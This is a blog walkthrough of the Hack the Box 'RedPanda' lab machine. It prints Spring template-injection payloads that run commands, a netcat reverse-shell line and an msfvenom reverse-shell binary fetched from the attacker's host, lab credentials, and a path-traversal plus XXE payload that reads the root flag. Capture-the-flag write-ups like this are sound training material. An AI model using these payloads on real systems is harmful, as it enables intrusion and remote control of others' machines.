Hack the Box - RedPanda
Posted on November 26, 2022 • 7 minutes • 1412 words
Welcome! Today we are going to be doing the same thing we do every week… Try and take over the world!… errr, I mean, Hack the Box. This week’s Hack the Box machine is Redpanda. This is a listed as an easy Linux machine.
As usual, we start with an nmap scan. Here are the results:
Host is up (0.072s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
8080/tcp open http-proxy
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200
| Content-Type: text/html;charset=UTF-8
| Content-Language: en-US
| Date: Wed, 05 Oct 2022 11:54:04 GMT
| Connection: close
| <!DOCTYPE html>
| <html lang="en" dir="ltr">
| <head>
| <meta charset="utf-8">
| <meta author="wooden_k">
| <!--Codepen by khr2003: https://codepen.io/khr2003/pen/BGZdXw -->
| <link rel="stylesheet" href="css/panda.css" type="text/css">
| <link rel="stylesheet" href="css/main.css" type="text/css">
| <title>Red Panda Search | Made with Spring Boot</title>
| </head>
| <body>
| <div class='pande'>
| <div class='ear left'></div>
| <div class='ear right'></div>
| <div class='whiskers left'>
| <span></span>
| <span></span>
| <span></span>
| </div>
| <div class='whiskers right'>
| <span></span>
| <span></span>
| <span></span>
| </div>
| <div class='face'>
| <div class='eye
| HTTPOptions:
| HTTP/1.1 200
| Allow: GET,HEAD,OPTIONS
| Content-Length: 0
| Date: Wed, 05 Oct 2022 11:54:04 GMT
| Connection: close
| RTSPRequest:
| HTTP/1.1 400
| Content-Type: text/html;charset=utf-8
| Content-Language: en
| Content-Length: 435
| Date: Wed, 05 Oct 2022 11:54:04 GMT
| Connection: close
| <!doctype html><html lang="en"><head><title>HTTP Status 400
| Request</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 400
|_ Request</h1></body></html>
|_http-title: Red Panda Search | Made with Spring Boot
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.92%I=7%D=10/5%Time=633D705F%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,690,"HTTP/1\.1\x20200\x20\r\nContent-Type:\x20text/html;charse
SF:t=UTF-8\r\nContent-Language:\x20en-US\r\nDate:\x20Wed,\x2005\x20Oct\x20
SF:2022\x2011:54:04\x20GMT\r\nConnection:\x20close\r\n\r\n<!DOCTYPE\x20htm
SF:l>\n<html\x20lang=\"en\"\x20dir=\"ltr\">\n\x20\x20<head>\n\x20\x20\x20\
SF:x20<meta\x20charset=\"utf-8\">\n\x20\x20\x20\x20<meta\x20author=\"woode
SF:n_k\">\n\x20\x20\x20\x20<!--Codepen\x20by\x20khr2003:\x20https://codepe
SF:n\.io/khr2003/pen/BGZdXw\x20-->\n\x20\x20\x20\x20<link\x20rel=\"stylesh
SF:eet\"\x20href=\"css/panda\.css\"\x20type=\"text/css\">\n\x20\x20\x20\x2
SF:0<link\x20rel=\"stylesheet\"\x20href=\"css/main\.css\"\x20type=\"text/c
SF:ss\">\n\x20\x20\x20\x20<title>Red\x20Panda\x20Search\x20\|\x20Made\x20w
SF:ith\x20Spring\x20Boot</title>\n\x20\x20</head>\n\x20\x20<body>\n\n\x20\
SF:x20\x20\x20<div\x20class='pande'>\n\x20\x20\x20\x20\x20\x20<div\x20clas
SF:s='ear\x20left'></div>\n\x20\x20\x20\x20\x20\x20<div\x20class='ear\x20r
SF:ight'></div>\n\x20\x20\x20\x20\x20\x20<div\x20class='whiskers\x20left'>
SF:\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span></span>\n\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20<span></span>\n\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20<span></span>\n\x20\x20\x20\x20\x20\x20</div>\n\x20\x20\x20\x
SF:20\x20\x20<div\x20class='whiskers\x20right'>\n\x20\x20\x20\x20\x20\x20\
SF:x20\x20<span></span>\n\x20\x20\x20\x20\x20\x20\x20\x20<span></span>\n\x
SF:20\x20\x20\x20\x20\x20\x20\x20<span></span>\n\x20\x20\x20\x20\x20\x20</
SF:div>\n\x20\x20\x20\x20\x20\x20<div\x20class='face'>\n\x20\x20\x20\x20\x
SF:20\x20\x20\x20<div\x20class='eye")%r(HTTPOptions,75,"HTTP/1\.1\x20200\x
SF:20\r\nAllow:\x20GET,HEAD,OPTIONS\r\nContent-Length:\x200\r\nDate:\x20We
SF:d,\x2005\x20Oct\x202022\x2011:54:04\x20GMT\r\nConnection:\x20close\r\n\
SF:r\n")%r(RTSPRequest,24E,"HTTP/1\.1\x20400\x20\r\nContent-Type:\x20text/
SF:html;charset=utf-8\r\nContent-Language:\x20en\r\nContent-Length:\x20435
SF:\r\nDate:\x20Wed,\x2005\x20Oct\x202022\x2011:54:04\x20GMT\r\nConnection
SF::\x20close\r\n\r\n<!doctype\x20html><html\x20lang=\"en\"><head><title>H
SF:TTP\x20Status\x20400\x20\xe2\x80\x93\x20Bad\x20Request</title><style\x2
SF:0type=\"text/css\">body\x20{font-family:Tahoma,Arial,sans-serif;}\x20h1
SF:,\x20h2,\x20h3,\x20b\x20{color:white;background-color:#525D76;}\x20h1\x
SF:20{font-size:22px;}\x20h2\x20{font-size:16px;}\x20h3\x20{font-size:14px
SF:;}\x20p\x20{font-size:12px;}\x20a\x20{color:black;}\x20\.line\x20{heigh
SF:t:1px;background-color:#525D76;border:none;}</style></head><body><h1>HT
SF:TP\x20Status\x20400\x20\xe2\x80\x93\x20Bad\x20Request</h1></body></html
SF:>");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Looks like something is being hosted on 8080. We’ll load up Burpsuite and see what it is.

Just a page with a search function. We’ll toss a gobuster at it to start.
Command:
gobuster dir -u http://10.10.11.170:8080 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
Right off the bat we see two hits /search and /stats. When we visit the stats page we get an option to see stats on an author.

Each has a link to an image and the option to export the table via export.xml. This is something we might be able to abuse. We also look for XSS in the search function but nothing basi really pops out. One thing we do notice is that in the request, we see Red Panda Search | Made with Spring Boot as the title tag. A quick Google shows that this is a Java based template framework. There were also some other exploits listed but need to test out what we might be working with in the search field. A great place to start is PayloadsAllTheThings
.

Now, we see that # and ~ do not work with the {7*7} tester - but * and @ does. Now from that same page, we see what *{T(java.lang.System).getenv()} returns.

Well, that works, let’s ratchet it up a bit and try to cat /etc/passwd. We try with the first sugestion, nothing. Howver the second query works:
*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(99).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(101)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(112)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(119)).concat(T(java.lang.Character).toString(100))).getInputStream())}
Now we need to take this base query and weaponize it. The first thing to try is to slim this down to just the .exec() function: *{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(). Now we’ll simply try to get the command to do a simple ls.
Command:
*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec("ls")}
Nothing. More searching around lead me here
. This has a bit different method of calling the Java methods.
Now our payload looks like this:
*{"".getClass().forName("java.lang.Runtime").getRuntime().exec("ls")}
Well, it didn’t return the resutlts I was expecting. It just returned the results of that the command input was valid. That’s also fine. This means that we can hopefully setup a netcat listener and catch and incoming call from the server. This is very much like the RCE listed in the above repo.
Command:
*{""["class"].forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("nc 10.10.16.32 9999 -e /bin/sh")}
Still nothing. So now as we look back through the repo with exploits, we see an instance of the curl command being used. So we try that.
Command:
*{"".getClass().forName("java.lang.Runtime").getRuntime().exec("curl http://10.10.16.32:9999")}

That does indeed work. So if we can get the server to wget a file from us and then launch it, we can probably catch a shell from that file. First we can generate a payload with msfvenom.
Command:
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.16.32 LPORT=9999 -f elf > pwn.elf
Now with our payload created, we will host it:
Command:
python3 -m http.server 80
Now we will craft the query payload:
Command:
*{""["class"].forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("wget http://10.10.16.32/pwn.elf")}
That didn’t work due to the http:// and after some tinkering with the query the .getMethod().invoke() need to be removed leaving us with:
Command:
*{"".getClass().forName("java.lang.Runtime").getRuntime().exec("wget 10.10.16.32/pwn.elf")}
We see it get the file!

Now we need to execute it on the server. First we change the file permissions.
Command:
*{"".getClass().forName("java.lang.Runtime").getRuntime().exec("chmod 777 ./pwn.elf")}
Now we execute it:
Command:
*{"".getClass().forName("java.lang.Runtime").getRuntime().exec("./pwn.elf")}
We catch the incomming connection!

We can stabalize the shell and get our user.txt flag! Now we can start enumerating. We do a quick sudo -l then we download a copy of linpeas to the system and let it go. As we sift through the results we see an interesting cron job:

However, nothing shows on our standard cron output. This might be a rabbit hole. To double check we’ll run pspy. Now as this runs, we don’t see the cron job we thought. We do see a script that is deleting xml files.

We look a the source of the cleanup.sh script and it’s doing nothing but removing files. But it does lead me to down a path to /src/main/java/com/panda_search/htb/panda_search. Here there are a few files that are very useful. We can see how the search function works and why certain characters aren’t allowed - but more importantly, we have hardcoded credentials.

We see that we now have woodenk:RedPandazRule. This should allow us to have a more stable connection. We sift through the other files and keep them around for reference. Next up, we’re going to try and look through the actual credit-score java files to see what we can find there as well. So we head to /opt/credit-score/LogParser/final/src/main/java/com/logparser and look through App.java. It’s here where we have to put it all together. Here is the code from the logparser of interest:
public static Map parseLog(String line) {
String[] strings = line.split("\\|\\|");
Map<Object, Object> map = new HashMap<>();
map.put("status_code", Integer.valueOf(Integer.parseInt(strings[0])));
map.put("ip", strings[1]);
map.put("user_agent", strings[2]);
map.put("uri", strings[3]);
return map;
}
...
public static void main(String[] args) throws JDOMException, IOException, JpegProcessingException {
File log_fd = new File("/opt/panda_search/redpanda.log");
Scanner log_reader = new Scanner(log_fd);
while(log_reader.hasNextLine())
{
String line = log_reader.nextLine();
if(!isImage(line))
{
continue;
}
Map parsed_data = parseLog(line);
System.out.println(parsed_data.get("uri"));
String artist = getArtist(parsed_data.get("uri").toString());
System.out.println("Artist: " + artist);
String xmlPath = "/credits/" + artist + "_creds.xml";
addViewTo(xmlPath, parsed_data.get("uri").toString());
}
}
We see that it reads the files line by line. The parselog map tells us that it will split up our uri and that we require an integer to be a valid parse. Then it exports our xml to /credits/. So now we have an idea of how it functions, we need to break it. If you notice, there is no sanitization on the Artist property. This is where we will insert and LFI. Then we can chain that with <code>XML Entity Expansion</code>
or XXE. So, here are the steps we need. First we need to create a new .jpg and upload it to the server. Next we need to create a copy of the current creds.xml file to insert our LFI and XXE into.]
Let’s create a new .jpg. Then modify the metadata of that file with exiftool.
Command:
exiftool -Artist="../home/woodenk/" pwn.jpg
Now download it onto the target machine. Next up, creating the xml file.
<!--?xml version="1.0" ?-->
<!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///root/root.txt"> ]>
<credits>
<author>damian</author>
<image>
<uri>/../../../../../../../home/woodenk/pwn.jpg</uri>
<qq>&ent;</qq>
<views>0</views>
</image>
<totalviews>0</totalviews>
</credits>
Now we can can echo a line into the log:
Command:
echo "../../../../../../home/woodenk/pwn.jpg" > /opt/panda_search/redpanda.log
I found that this actually only works with a reverse shell vs in ssh. Looks like it’s due to the group assocaiations. We can then go back and cat our xml file.

There we have it, our root.txt flag!

